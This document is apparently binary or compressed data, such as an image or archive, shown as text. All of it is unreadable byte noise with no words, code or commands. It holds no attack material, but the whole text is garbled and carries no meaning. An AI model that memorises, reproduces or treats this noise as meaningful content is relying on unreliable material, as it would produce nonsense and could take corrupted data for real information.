�w��w �8���[9����495�Nw���	5R� =d�{	H�R���N��N�Ձ{�*čeuKN��e�خ�F��X��]
R���ɘ��4؟��ŝM�U����HJN�`)�퀎��u�̛�H�_��L�۸J������w���D.P�=[��:*��ܘŖ���@��v���������ͭЮ��ଘ2u����D�+$�\�w�(
��	wH�������ǧwT�I�f�+�w��+���Éwx�PMzYθ^ݯɾ������Y��%��!�M�S����I�w(��:����ҡ���=�Ś��	 �3� w�J(�EOf�55/���Z�e��Ʒ�,	�·t�ψ�Hڨ᳘�����\�!)3�9m�F��$���#!�FA���p)�ŉ��	�#�%�] 8�{�E�m[�wh�ذ�Ľ]�.�+�/��N�ͯ.���f���ج:�/ߚɌ���，Q��]����������.M��΅�x����ihw���Z\�!z,[T������L�¥k���۫@�ز�wĘ�2��޳�)�Ƥ_5(�Q�@������S�h	Q�Hf��hI����dfE��u�u��i�)͒������u�s��@�ݑC�z,����F���p���73�(V\�w@���}w� ��q��C�
�Bx�xG��Uv����F�x���p�0�ǕA�|�欩�E�ˑ>Y�dMƁP�L�t���-ى�(�����(p��
8˕b�[nwv�/���>rϣl십D�wMȼo
p����٭�L2I����	K�>#�w@��~ˁ�L�C[����ߤhؔ@�橘��G��F��7
���{�����}��vЏhXK��F�{�B7��`�뉃���)��͠
wK��<Y���ц(�G��d��hP�	��č�ϹB~��B�S�)�,p�8	���m�����v�h��`Λw`)жL�j�z���벾I�G  w�M�|Z����ܫ���!w
�@����RZx��-��{̆���(�������VHˀ� ���j
ҴH�;��h����{�"*��0J���c�� ��ڤe�G�D�Ʃ�,�9s(�u����`�.$N��� h���L�b���䈁�x������N:O�rI[}�C���֘k[���o��4έB8���~�G�HȈ��h�~�
�Dh�� H�¨��i��(w`�ې,&���x�V��NHM/��1ך�Y���Ȋ�{��@ٌX��艌�w\*����II@�
���/�a6�$��r鶠���Ĩ��h�����\��������F����P�ΈͭMJ�N��^��Iϖ�
��ƚ�3�����yi<\i;&p������O�	���Nk�Ʒ\�F}E��aZ9�����t��O{��J�*a�F�z�D�o�˥<ȡ�Q��P���:[D�'N��/�MATm����`��Ӎ�o6��ϊny��p��VMK#@��y��U��FZ̏�$�҉� P���ހ����HwLl	:�+��7u�����-� �	��^��k��`������ ������k\e|��0�+�#��>F�X��{���n�֖�)��'�.�<�(4��h^���<��èM�O�!S�	߈��r�a���X5�=��D���������㴸��3��Ҁ��K�T���> P�L\�a�)���r<�r���彡�H*�ؖ ��x�	��C�wٍ���m�H;9���Qjjԏ�?�$�l�W�
���l��(^�wqO�f�x� ߀ʸb�Z��B!�o�H:8���D�A�����ֆLCtX��<� �A!�R��ͦX�m��'�|xk�[��wy'� j3��t٤Ԣ��y���vֿ��:]��#t&�����y(�n����yIN���
���K~
�.�>;��F$� ���/�<���U>ց�{�`���b�V|L�p��� ��8�(u�ϰ0T�I4�A����ރ��c`����3��dS
�.����4w��,Il���u�U��TLK�0٥T��Y�؏��hh��( �Ԉ����/�����.h���%���i��1��e�`�	ߘ*x���a��}Θ���h�������;ȅ���SI��+����ƪ�nx�7-��^���q��)��qX����M*�誂�+՝�
��?������؃9;����(���zǟ��x�}����.���їܷ_(�b��N����eX��,��y��|����I	fo�{���(��X���wH�wx�4ȟm��ދ����m/�.Ϙ�0�=x��٩�M�_�d�����Ɯ줝(���F���h��8��(��肔y �y �]���ب�Q��L�w8����������������`��/0�/�����h���ˎ��x��b(���Qj��ٷp�4��(��L�� �QȘQȆ��MN���������ȼ�,��}�����/��w��x���+�����H�P������Y��.��lH��*����)�̈�Ow��ɇd�������ٗ�����)0��x��g ���vp��8Ǌ�����p�l跗����ͺ(�������P�R���+�!>҂8�)����px���H �&(��������h��z�����Q��h�x��ȇbH�g�B��\�k�"͘�:��������;�H��鋈!O�w���H����Q���ȷp�Q��wh���w�i>�0�P�w������p�yȪm �B^�{
�Yq�}�w-�@�D���j�s�&߂���H�|���ѷƚ�<����"��Uq���Y�R=����]�|Ȉ|h�*\+����8�����h�����h�\��X�x �i�؈�d���|�a�ԫ��7����&���q�Ȉ��"̒*-,�>a��8�-Ș��Q��,���9(�Â��b��h���+�rՊ�h���(�����8.V�܏���)���r�s�s���ɡ�����Op����I.h�(�w�v���!��y�����Љ��轨��?�ڇ��5[�b�.r�Ų���wZJ���a�r�0�x(�iһ�!.a��Y�1����ژ~��@��-���h$w��ۈ���Ţ��8,ޫ#�k��8,P۾@���M���\��5���Cn׳��]#���x��h�;��ޫ����w���s��Y��8s<,0a�*�&�С��r/��ȇ	�����ٞ�e��$L��%���q��s�x�-h��x������;|w��쨘@�8w���������"�}��h�M��h�"�8�~��B�����Y.�R�-ߋo�}R;��;pC@;����X�@���x)wX%� ���_����8��ņ[9���?��h9=�Ӭ��:�:�3$�ȎV���;�>��8��8����8rR,�֍���ŗ�£�۳ᕳ0J�%}?~��@��i;���1$�(3w�8�#>�Ø�x��"?�%�H��8p�c���0���D���������Us2�w��<s373V�4�1��FӘ���s�?��������q���z�DZ������X5���s��w�3k3H@a=�d0l��S)�Ø�H���&Q�Br�h�肇���x�?��|��5h?�����0������H����3�K��>�i4B<�#?i�?���?�Kx�*�V>埘����>�K	X����؞���8������3�h;c󉴓4ش�RR<w�8	�XL�	$G������M(7=���ߓ���hw)�y�7OL���v�7�43�٘��yS)eS6�]>��Lwx)���~�5.��_���@����S%b!'���A��DH�X�̘��4�	I�X<sB���;i.?I�A��'w�Q��	��h������@�?���(��؂]B'ySH�T��!�s'��7�A�C�v�8��6��������E�����@s������@����?���8:�Y���8�H<����Y��G���x���Y���\M�h=��ؓʖX�E�x�;�F/w��h�*��g�6`��3'�B��O����Ȍ��'p�Z�h=�X�wB����5$d���j�B��/��/�ICw\w�Ys��4܁���\�$KÌ���5�^P⽹]I#� Ę���8��
���%�m�O�"�h���8ɔ�g���Q`�K�(^����G�
�44C:���H���ߊi�oʖ�"_ѥ7�1P+P=�/a��^�i;�'�2�6;)�y�예�\�Q�E;(<í�wM$Ԙ�8$3��(<�P��w��cC�Y,E*γ��<�Z��>��S�Pޘ�]ʈ�8X1��γZF�>��^6:c[Ƃ���7I:��Z�՘�TĮt�D]b-�B�E�����%+t)�cw���_��1��&�FUVӟ��؇g���;�Qhj>L �:�PۘO�X���*:�lܨB�#'�(�ʥZ���3�ˌ[��{x>�țiN�>ErE]��J�l��h6�A@!?�����;�l3�ģ�|x�c���+���<����Hk��`�w�[�����8��>�vj�K�ZA��1H��N�E[����+X�;�~x�H��xm�����)>�*��"ZlO��I�H��vP�%:S�'r��X<�6S��8���҄��{:���`���3^�έ,.P�ј�L�;4֘�L�CA����36�05�1�C;+���= ��2P�����Ԓ�f����T3�If��L�����3�?��ŏ�^1FH�8�/���+`_6 gX���"	�"��)�V�6leGVl�8$��!w(f7CO�1d&?�H�����`�h܌I��u��� [�� m�QX%^��Y�DHO!�$$���Lv4�Sf�Ԙ�8�������}�x�"�e�y�O |v�lǗ?�jL�h3��}m�;�A��Q�8��g'Q)�N�¥�YL~a�s,|�����Ō���nUI�I��j�K���h�d[��TIh�4�	I��踇*��;��B�.�h.�bm�.8�\�t���m��F����sL�$��NMA�����7vwh�8K�8��y�w���ɀ�iH�Ɉ�r�|x��+�)�b�wh��h�����v9���
��v�	� �w�� �F�
w�B��B�����\�O�!�!r	黩�3�wZᜍ'J7�bF�Y��(���t��*�v�qo⡜���u�j(,Ɍ�v�L{g)_ ������+��Q�̠����/tcy�n���\-�Of�����o7��D`q�Ϋ�����y��>Ѧv�=�@������x������Pi^>�/v��Ow
�!�v1��Δ��|�{�6�8P9�]���w�t[y���������h���b/D��؜�p߂܏���08�A?�TKXw�f�(�#vY�na�� ȉ��Y�����	�0hk�!b�(j���9$��@����x(����(�P�!#�	���x��ozh+�pso?v�J�2��־���*S�Ők���c���\ �������|���v!ME����N	�cG�.@{�y̬��~t�B7�$�8:���w!A�j���a͐��Q�=���D�)
��Zo�����D�w�/jt�q��h�� �l^�蘩�����:f(@����G!��Ț���ļ�d.�������x���8�}�����Z�Ț��Pl���LE��j�^ᩪ�vٯ��r���n��^�PөF�s��^�ϕB=��#8
��B8�V���3ef�%���W�������vQl�������3�v��C��Ɇ/��������;#'� ���"��A�����q����w�������숈�w�w�t/�UH��~ˋF���vma�G �J��@+*�	�v����H7�@x�0�*v9!�h4wJ-#�OH�w�������w�Ųxm�Ӽ ���j7��0X
L����nב�6�>ܨbV���]���8H��m6����	+v�0Q:�Ҍ��iW�w�����Q7��s
/�[7�8���8U���+H$��.R�i����⇸�XlW1(;Zt�nc:��{��ӑov��"�c����@�au�>w����	c�E�|�d��h�)f��o���.y���,����~G��48��*��؍��I��x����ذs@���xxz8�A��:���a|ڊ�Hz��P}��ɨH�wt��u�쉊��wxXh������R�늰k)Ȳt�[a�������Ź5M=�u<ˋ��ΛɌP�{Ǥ@����y_ڑ��{�i�8 �����G*q<�������!x���\���[D掊`��`������ဘI�
�wj�����9M]ǲg��X�9K���kӥ�t��i�ɧ��;�M��������/�
�0���Oo	��d���*>���d��`ϛ��*�Y\J���y���R�\�?/6��5��Y���*��9��cL����Y�����\���y��w����qI�"�L����˧`6��a>|�i���d�0���.窂�*��vKzȸ�`e���=����=���� ��8�N�6���cpKcȎM��8�ʁ�wh鍮����-����+����;���|d����am�����FX���pQ��`�I�*��ҮR�bh���o�������!�Pʆ|3�=����o$H���V��rm�㇭!ș����	0zg��%]qs��tk����	�<���{pd���\�z0�T���H¨���|w<�����BxV�h�lk�p+���̙p�V�9?=l�w�ENT{-�خa������ �v9���˃�h[�wV_+���;�Ȝ�H٤#�8a�XF[���G��`������ͤ�%����y���y���z�	����L�����|޵|�� i.����%� tφ�ܑ�0J�`�	q�@����@A��	����i���,+�O\C��3M
�Ċ>(��؁b�	��8Υ�j�̆Bh
�t	�����9�8 �bГa"�>o��L�ϽNЊH��x���8�PH��r*�0�0��L�~�K��:��G��A]`�w��,�)� ����Ȑ�� ���w9��0���	��y�ä:� ���r��P�a��N*9� ��̨�#�@.Dk�t���r�D���@�v) ����0����)�**��S����)�Lˉ������چ� 9V��}-0��*U��	�P����@��y��h�; J��b
����x`	�_�Ʀy�ռwI�$K�,��X���Nl8��hI���vk����v�DJ��H�g"+� ˜y@V�QK�8���)��*��w���,=��Ί��6ݙwx�ҟ�?����`����=�Y�a��JF� ُ�8��?����[V}ƨ�苑�"
ղ܆�����v�K���%�!$�j�����r���׹����
/����V��Ȏk����I����iɈ�f���Y�ޙ��#KՊ�O����L�;�J1���D�h�|񃓴��������
�B�R��ic�)���p��n���ȄĨ��͝�؃t���(��#�IwL��ʖ�r�2�#���J\*H�g���ԣ����.i]��(�j&%��(��)ќ�P�.aɈ�T��Y	� ) j�ȁU� ��!�Bp��}rP��!>�<⚊������� ��u���g��(y�0�����s讉��.�ިq%&�z���������ܛ�b��8�O��*��h����<ĉ�x�ȥj:ʚ<�8�� �UI6��y�	��8	��<�nh�$�­I�l�~��د��*��;y؉m� 薛wX��/P���c=��wy�����8U�"8���H[P	OĤ,��Hs�	���\������@����a+�VW�}�Z$�-u-V�*ͻX����5+��}I�O�紀�;�9ޭ$���H�r���)T���^�P��Dk�9�ϊ��r*ʈ*�?Vv��\r��w�*��	ȍ"1\�Qd�ે�G�۶�0Ek2c�4�%��HΌs�`�f)��*�R���"z��uˀ�(Ü$]OfуM��a�&/ښ?�w>#�P�@ˀs�>��������0O�D��B��(���W3�8��
����'�����������+��X��Ȉ+��y���ȧ*��ʣ����h�����O�9�������-l����y������{�h_�\������ 膢�ٺ����x�؝���X��M���8�nX����M��������o����ݎɭ8��{X�2ϭ��7�tY�w��-���ݩ��H��	�w�Æ��%��w�� 茈�t+��l��P�{w�������I�^��ax����p�ݨ�5��|����|���}����������/���az�4
��I�ѭ�q������M���c�.��
�	����R��فE��<.���МƝ�}����m?���f�[�9��X���~x�<
����{�nX� �
[p�w(� i�9��
��Up�L�},�B���`���ӭ������������g؝���ͷ�8�_x�"� ����~��a~
]ܘ6��-w���:��W����I ����i(�7�۞ˑ������D����|�&H�E�����9X�C�d�������6��!<�����(�|�S;� �M��K�	��٨��Ȩ �4聜���H��`ɇ�����]���x
���1��Y\�*ܜ��:�W��1��4<����͞����Ȩ�=ۖ8��]�0\�;Ȇi��i��~8��9�Y�P�c�[�����w���a����x��ɚw�4耓Ȩو�w(]���#L�˓��H�}X��H��I <��_��(�1��.�h�	�{X��h������P��;̆�}��h��x���Ѳ]��_�)zqË	��؇.�в��G��{h�C��x����x�)���x��cx�Q�y끌���9�����H���֝��9x�=��ɨ�臆Ȇ͌����(�/��O����]q��y�����P��w��⽍����R,����
߲��]�����w��q���ʯ,d���Z�4�+Pɭ�R+�,��ﾇpH��-����&x����~��h�9��򈋫���H����(��	�Y�w���x��˵{��}\��}�����(�rx���^�rh����҇wȇ����̆�����-��H����w�
�B�l�� ����袊	��h�w�b���r�܊�8C*����_��S��?
�_���M �x��a"�x�A��dB��x�-h/'B�w(#��ç�oa��h��wh��X)�$��,@,���"�i��R��W­�x��肫��.�-E`�ʈ8�(�:�
�r�0,#�<��.����/R=؈�ꂇ|x8����,����9�o��s!|���ԇ8��}����X?I��8҂�2�1Ӵ��rB,%2�Ȏ{���ӛޛT�?S{�X������9{p�~(��8y���y��-�іl)b�#գ��h2��鸘����9r��h�}H�^�y���ǵ�~x���� �r���:�R)ӂw�3�(���K��{�8�h��̆���0|�l�&��;w��2s���^������D�w��~���J��'��85�x��pH�Ɏ��#wH5
r�$rދy/$#7�9����C�4�9� �}�H�x�����h'���<�������Z���KwȎ��w8H�r�Ȕ3�|�d:-h����~#���3� K4��%��������xJ̘K��:�(K��L���������JbN�8NbQL:�;`�:�@���LTs�.8�������w�����3MJn�̸����t���O�tJ�t�������ɤ$���gB�����J�غ����x��9�䂀���� {�4���T���8���������D�J���O��O�I�)B�DB:T=-(��L�I�s�|���|)���%�C�����A���DKdD��O�X��4KdG�$I��
QA]$Bジ���O�珼�!�9��~��.��t���$��Et�IKH�I��Eo�$SI��E�8�wb���X�w�����8��������X�f����F����(CB�D�Y�M�[J�N�Y�tN�8Y��I��K���<��QKL�:�K�y&b1���Y�Y'���F�������Z�����O��ݕK��DۙK�E��M��8���^�H���$t�����8�Q(�	ؗ������y���ۗ	��x������^@TRĎ�\���Kgb'�i�B^����L��_1E�%���N��ЉO��	M��8D�Re£�I�����NL�]�w�A�D��t��#]����_��M���}�eF���\E���;�؂d�;$s&���rAVA���:D2s�g��:ġUP�x��ČČ�4K��QȘ�ؗ`J�ο�� �ۗ���=��t����{�SeYx$\̄C��'gN�`]��Kx�Gg�$����]����T浉/lG���BW�9��HW�h���g�GU���ւ��;��L6�N�u���A�K����(Q��W������ώj���#��Un��K�wHw�I1509b�25Z�v�NRYwx��&V��8���*����}ى���*~�VTr�<�-۸[�A�a6VD5&��Ƣ[$���$��cy�D��;E���j�՗�W�Yy���#J���b�d�:�8UDn�Hn��hz�Ag���Q��d��d��E�r/����o*v��j	+,�y)��-g�hN�K��Ddf#D���-K� 6\�	ah�$��-�DH�ȡA%���\�I��(=�)]��������y�ܸP�x��xޯÍMw�yWFY��x�r/�s�Q�ֳG�/��������H=y�ԫp)��&�h�4���]�?N����VTe�ee��h�i��b%}������HM��PF��e ��=���`�D�xA�;�h���L`V}aVAU��|�������ظ��s��H􀨌�Ը0�;���:@�f��]d�]�z�CQ�grkb�l⦟$S���/����JNS�上d��03�3)';"_�����p+tB��a�L�{��}trE��¹%`81wW����dcB�,=�'cv�:��tM�r�Gn�i u��80��c��$���;��w�F�B��w��tO.)ɇ�w͜Eȇ��Dqh�����l����>x��N7�w�h�XjW*�w�������.��)ّ.0�t�� ̙�)���D�����`n���pD���F��\u�	O��l,�K���O���{����t���*�:�t�k������z���4�	o���.�3 ����!��{��7�pjm�~�wO�?�EXVIؗ;1�X�Aw:2���Ρ���������*�i1��]�G�F��`�*�6�g^�e��G�.�֕�:�	�rO174z`4cʨK���S�$�4�����@�T�,J.������vI쉢��/?*n�n��p�ఙP�˙ی�#���*(�ƨش�${��T�&��:K�w����xgK�bo��\q�m��@	�vٌ��Hl���y�+&������a2������S�	�\���z&�z�T�wc����9 �r	ϛ�8�o�����v�ˀ�|��\ٟ��pO���ʙ���m��n �����4��	/l\D��5Ҩ���r�ӘL^�^����pω������z[![�m@��@y�	��m9��J�@�!IRҨ�=�P��B�
�zK�����s��Vx��P�@�	�����p��vAp[��k���J��.x茩�0��,����%;a���`���.hy(�.P�ّ4:���v��(�D�����������\wp��l��/�Q|���� ��J����%%�l��.3�p��1�mdܨ�"�k�� 芊&�(
��͉��xި�&>�#�(��H�yK�ߐ�䇜��k�5k��[񂐴J(
��5����z��ꍰ����	`A+
Ģ �����,�t���k} �k��щ�%m	��a�fϘ���A�\�o�	�[B���]]��y�
�?���(�h��B�Χ�=��g��8�⬘�e��y�� j	ڔ��|O�i�k����pL/��4ˇ��L���HW-����O�^[;C�Ɇ�0M����)�a��ꬪ��đ� �ި�`	�w ��6芯�ϊ�I���
���I�E莾�I���Hg^���D��@��c�����	��I��wXL��H�n�ˏJ������a��	���ϑ>+ ^���M��^��,�8����������<k�Z�Bg����N�T�R���}����q����w�������숈�w�w��f2	��v�̏����v�ɑM�B�ݸM��Ҍ�������C��ƩJ�*v9H����>���	�	���(Cp`�p��ֲq�L���t����(ϖRZ�X:dW1��wet��h��8f=�s����Ͱ������t����[!�{ ��,-��4vS2����ut{��(4�alM�x�X��b�/�M�Zwj���|�0��~u���0Ūރ�%Ҿ0ў��$���[�(tǈ�d��P��	�[�v�w���Of+�w�q��'�1�[�PK^�����[��͜��I��L*͒�ծH�,ől,I���ȝ��B�,Ũ��{���w����1����a<�������Nu�����������\P��Aj�,�wHZ�z�\����ܜ�ْ�*�v�zG�w�}Gմ,yK��������X��
�˒�d=���*��8IN�x�<S�tt;G�0�m�U�\D���̖�̛�� �ޤ���|
���(ſ
���IR��w� #�X�9�F��
��Y����v8k����:깐��xH�J��ɍ8t������X#V�=j��͜�`�+�����\�+�.E�����@����������n�����Y�08:��+�!�����I�PPX嚳�F����K�׼kŘ!���4�0�u���i�H��QS�w쒃����l��n.;mԓŧ������<�;�3%^�����w���������xK��u���X5q�7���ڑ�l���ػ��w��]�Z�-W��G���X���s~��>(<��m��X��
���f���8?���Q�0zyK�H;ۿR��gN�d`Y���)ȶ��߮ySХ��,�����K�[�a���z ��<��s��m<��o����7�\�F��̸	�,�t�+�ǰJ���m�XYBHPH���X	}.������|���e���G�n��x�׊qɤt?	�i�wxK���:��	����o�=Ai�� (ْ�	,ϕ=�C{wҺ�t���ʭ�����K�&p�x����T�Y4�O(�wpA�����,���BJډN,E���^B�X�;��mBh�XA���^������꜔�B��8˕��a���ɻ��JȊl��́Sp��h��������J����Ͱ����LbObZ�[%��w�Ӓ8p�����p�v��D
��Ĥ�����N�q�	�S����!�?�G��J�<�ڽY&\���o��tO�8��t�����Hw��PH��xK0�Ȏi�c�\)�Ѝ�z����� �xk�I�p=.	�	���M�!�	h��� ���r��!H�dy�8D���k��#��A��ȑ�<��қ��j��t��	*��;�j�'�����\h	[���d���:*ՖL*���j>��:��9�N.�T
��rϾ�h�ߠɁ�U���K��ݨY�ϴ��+�e.�y�Z ���v���*8H��ZȢ�!�>I��*���ۻ].�x���8	ȩ�[w.i�wx��C�E���������8���� �
����0� YD�0ʆK �����
�ϳ�^:{T��3ă�z�#�������p�� ��\v�+ �͙w���+�$�o����ߘ�Zm#j|���|�~���*XI�|?���J�� ��4�󠨉x��(�J݊Ԩ����M�I�P��$�B����̕1����
^�P���[�ٍ��ͨ�A�g�W�����ǲ���3����*��{I���aZۣ0w��Y&�E�@��a��j92�TK	�d��x��K�uO�'!��dk�������FW�ѽ���F�ܻ� ({Հ(��8˛��C�%�*ly�����9���_8�Qe���pҨ���Z)���{5ΣF� �T�Gw�.���d�μ�@#J3��^$Ś�恢�yh��D�i ���{>*ә�0.��\�JKב�h�E�f�ӱY�ʦ�w]b@�!.�c�R ��ϑ�����L���J��WL7�w��n�OQ���C�p$�(���я��M鞣�n�N��4��J�tn���c��Ҩo�j�ފ	���1Q���è:�+�\���3A�����|��J7��N���N3��~�*:<�+[�lI뤥Ե���@���8�a� M�Z��e��ג����Qna�%P��;�H� ���=��5�!��݌��a���n�����TN̨��}��>*';�)��ܲ����I�չϤD���t��ڋ�a#�w��w��	�z�B�����`���+͛wx�PG�����M"x
�T�������(�w؄ʸ���L����H������<��Ȏ���*��dh�c�Dx��,��i�kI��p�򸜙(����%�wX�0�� �M��-��ߘt(�<���|��x�k����Ҙ�����H�B��R���M������h�{��{H��y���*Xݱ��� �~ؑ����!������(�ۉ��y��Ё_���d���ߚ�jw
���l��e8�� �X�Z�l�~��!)w�0��� �_H��p�	��c����tؘvh۞@�>Z�p��*�����b蛧��yƊ9��H�����p��9�_��w8��~�b������"Y�~�x�����8��f�����&Ɉ�����[i����؂wh�wشc��wh��(S ���S��9Y�I-Ʋ��<���q8�3����2��:i�m؞�؂=x��������}������wi����H��Y	���m<�b�ދ9�{؉>:�尥�I���������Ȇ�K����4��<�-ش��݁��z,���������}h��I�m<�.�cH��^���=�h�Ep�I�թ�w��ߋ���ǋ�����V�l����Q��x������b��z(�������q����aȎ�X�쁩y���M�����Q���<Q�A܄	��ȇʡ��p�H��{��a����*Hݠ�+�x��q������w����5���	���.�����I��\�Dٜ���~����ᐓ>J�a������,I�+����9�h�������I�򸍖��A����4���X�q��(�x��(��ʇ(�*XK0��ջ�x��r��^+�Y��8��q�i�ͦ8Ħ�)�))�(��h�5q��A�����ʘ8�lx������������Y��+dH��}��������|x�rx�x�m�����2ăhԀߡ]
�-�l��_ڊw��h�~8���
����.���(��,�ɂ��~8�|Ȏ�]���A<�.��M ����x,�y�'�������)��{��+밳r�KԽ����3�!��/wh.t��qԋ1!����چ(,�⋹���*�����=��$��	�[�'�-��)�[�t��|���*����"S�����a"iQ�������3���,��$�i����v��wR.~臌��"�Y-�"�����bU�&�wh�����(,����:�����#,�8��'�޹@�$�ʈx(��(:z�|��а��h:�I�� �����x���	��X��X8��������Q�i,�(�r����%����'�I$e��O繘�h-�b����	*�y���>옊�������#��;�;�9��X8t]<�#<�S������:�0����X-��>���3?�>s+w��5A��� �}/1���X0<S���r���p����	�q�:О�h�gȌ�	��w��<3��8��c�S �	%w�>�������b�:���[5Q3!��	Ȉ���	0Vs�V��w��7s3�S�0ϓ�1���>`�����3���XI{3>9r�J��tc�t��-cJ/#7X�а�ϣ��Čo���t+𘈉���3��8�	�񽘊�2g#����1��x��������i��\s7��Mrs��$H�Y���805s��t�c�3��6��?�|��\N��Odq#А�wX�iiO�oJt刿��ȍwwX��H�$o�����3�DN�=ǟ�rH��7ד>�L��AH��肗x�r���tO�{Bt�MR�~8�𨊙��ȤN��>�t3ITC�d�������m��t6!�7��B!}��*��>8�>3A"�����[�AM�
�t�>��*��c�<�8>�A�H@�1g$D��?�;rT-����*׃Ω�N9�6�2��H���������@��X����>��J!}Nn0����>�t���Ow���4T��Ȍ�xZW�6�w���O��$�i)[�c�����=��Z�3L�@�N��*��X�ق�҂A�3A3G���L�ش�s��w�C�O�9��;�a �����Z�9N�D@�TA�e�3aYl9@�4H�Kx���@[O�^t^Ѐ��N^��)�.��A6�y���[�CN�\Daa"�3=��_��QV#Kw�3�8��؉��U�wމ���Yx�$�Χ�8����(,�H)5_�DH�X-�c
qL8gC��h��X5�T5US@L�>� �iY��%�_
����w�>3U,�c���¢��\6K $cT0��DNB�[��N,�R��������V��P������-XW,�?��-Ղ_�4V-%\�9��=�X��W�R�����H���>jI[���ώ�F��k� &R8�>d5Ui��3�����-,�Č�N*e�σ�B"��Q�I$赘�_�u1��W�9�K��T��T-Ŏ_�}SA\D�t���NF�i�0�hl/��%r��b�+h�wx��ؖ�H�]08�S
AwܴbI�N��L��L⤋I�3A\0g8a�dn�3�Ϙ�{x��ش�h%������8A�Rh���؈#c�Avi��D�������2yta��[(�_�	xهH)Ԉ�E���V��Q2��h��mm�����a�T �l�?-�5i�f���c��|�bW���H)k�X�;��]2��M���)��7��3�t`ua��j�3Q����n�A�X����ȇ������.H���4�i>����;��<���E���Zw�6�D\t�g����܈3��a!XHg��ځ������z�6=����jE p���GN񝈵�i+%H��Z�R�����}��x�������Uy�l��b�ق���g��"��8���7�ǟ��*�*��x�Dc����33a����͇%�z����c�c��݃�����p��N�t3�w��W-�$@d�n��v�px�p8�Ϲ�Mx��S�䨊9���EeB|�Q�_wȍt^1&��I�DK��xD�}��1�D-!w�ԟ��� z�����V�v��5B�D$>ϣLiY��FV6~��J�i���w��p�	I��vu�yg^��p�ճ�a�@�L���Q��X�)A��ԤL��G��v�{�������� ��LI��	�Ah� ��܃�UJ���M�alA�Ϩɰ��B�z���/�tJ�e7��l�yK�j���x����I��ڙ4|h���nh�h����t���\�e%#��
G�J3H-+Q��v�hq�i
���q߂�wD�y�Hˎ��ܞ^y'9y���J�`ʶ��%���2��m
� ʮ�x	lr+���D�XvI
��:1�}G�k$�3�Hn�͌��l?���@��|��@.J����Pr���b�hĕŚo���h��h����k��6v�J����ϭ��ř��� N�xg�������킇��/�M�H�9M.�)��^��)��Yɉ���h���ʏ�P����%�]��h�q�k���A��|ȇ��,we�Y��I��K)��H�B��xHI�щ���	��(
2�'B���p&�v�n�Ѐ�[P�%��j
�>�B��(%���c��P'����h�� `�	�n)o#�Z)���,��G����Ӓ�h��x�J!(�¬���q�G��@=
��6�:i����/�_���ч ����`i��Z��<��{��(��߸q��Rm�:*�)�[�h����-
��zM�P�)��e�,�	�VY���E h�ͪ���| 3H��R�� sp��� ~�+챞���V/�3�!�� ?*
��VZ+�_���j�����x��,݊�h�_yr�3�Bؕ��@~��p��;���o�xM_]�`f�PD�ӣ`��(��:�D�^���އO�w��n����f��ILچ�T��8��v����m�������q����w�������숈�w�w�� f�0	��.������@t/A�Ȣ`��`
����t[��Ȓ��<���h��ʆ�Q�3�*�t۸����bt��(��ə���K���Y p�������������l���B.9��I�s�~�@� �ňz��Z,��b���xW,�Ki;��$��*�q��J7���t�X�E���s����= ��&���A|�g����|xH���d��Pa�7w\Y8��D��+�!-*���9\�q4���'w�2w<��
���CL�kh|8�z�܍us�K�:=�Dk�Y\zG���U����C��}]��6�H��p�Z�P@�	��t��+t+K���ډ�4�W���,A�T�ܳ�X�I�����h��,���9,Ҋ1����:��Jt[�ڊ����|�& X��]���L_��m�m��,I�,�,Q�����:A��[���Hj�eƴb�Xۋ!��~���褺ɧ�|Ϝ9����������ћ�@K���m�вw�غ��#�y����ť�N�+����v����9����éЧ4؆�ڂ����`�r�����Eę�*ˍ����������(��ޤɒ�hЮ�n�:��������}�I���c%�Í�T�B��B,�cZ��ꢨas��-5Ȭ�5�)���[ĮJ�[�8���糛�yl���EФ��Y�K��r"}�ë��Z�=\A�� "��:Y̖���U��#_�M����8A�ǆ��*|�ê�Ξ9(�!|���>w�(��Ϲ�\z��&D��BRӳ�![�K�E=�e|;A¬�Cڤ��ڑ�����zȈP؆�o�hɡ��C���~�+�}&ڧ�<��wHȲzx�	7��C�2����u�%�[�y(@��+���{}f�m��]6�bx���:[ƌA�/� Ș�+�b	2�<,�.�R�BH�t��yP���~{I��c�W�P���b�zt���uk��͚^z9x�«���꺜�,��Ԉ��������YUkw����򥕅�ܰhi����ة��(c1j�&�ɑ�ߎ�����R���H�lȏ��ڴ�t��e����DM�����*y��`��p�|t؎�����
�����N�	����ꋟ���b��6	�ƕ%�׸ ��'���ʝ���8L�t8�2(�� j/����B��9��@�� �U�\D��B���i��\��l��s�(���X��x�>�F�
��A����I얝 ��$����t�O�v9w���̈́�Ϥ���IX���Dʁ;��Ԩ�R��	\�ǐ����e ��w��j� ���p��L�vd��zَ�x�����?�0�*��H������i�x����GH������I�J��'�Z�ᚬ.�����Z�E`���L��o�H	�L��iH������ޚ*�i"t�H��L���r܏� ��:٢"M��q�������|LPX��ʨ�=#կ���Ȉ��X/�x�:�BU�?BGMwj�.v�:��T�`��O�Ҫ�h	��Ѕ�J	�5��	��0�ɶzm�䀈��dP�d�STaFtЏ*�ڣU�9x����Q	�(�u���C�H��L��bш�_X��>����K�!Ͱ��	���? �SMV�4��ʥ�NB����T�W2����pO�l�^J���L�<H��d=L)��hɈ���#��׆����}>sD�`�+UΥ y�� ��������ʀ.��F߭��w�8$���x@���[_�'~�q "5.��ȍ d�E��i��`I��)�Ȱ�0��lHF��d�ۭL �`l��x����@>A�Ѥ��E��T��4N��Y��Ԩ���H�i�ŀ�w0��=�����͜�)�D�ƙ-�i���
�%q�l��F���hI��\m��菵���Jˉ�Y���, ��%�)�b���c���C��vQ���z���`��p*��ҍ��#�c0�ݭ9�#�P�w������x��ʨ������̉�D8F;5�~r;V�i>X�p�?��+w��F���/zt�5w�(`(=F�I���,�5�4���Z#�`s��?�P�� �Ɲ��ZX*T˜dO�b�����[�������7�������^����=Z�.ˏRp�H�k��ۈ��ᙝmg����8}���0w�΍h#���.o��|���F����ύ���(��Q �
�<�W%�v�d+�Ԟ�����Ǘ���� w3���3s���3�z�I�/=��i���(=�0rC-א�x(�ݸ������&.�Ɍ���y���Y�k��܆Fˬ9؃y��;�$��x������ ��ͯ�o��K�4Kā��s,�u��jߘ�L�0ۃi��
��(���������w�������y�Ko�՚�n=�Ź�	�e~��M�{��9�\�}��)��&,���}����%�
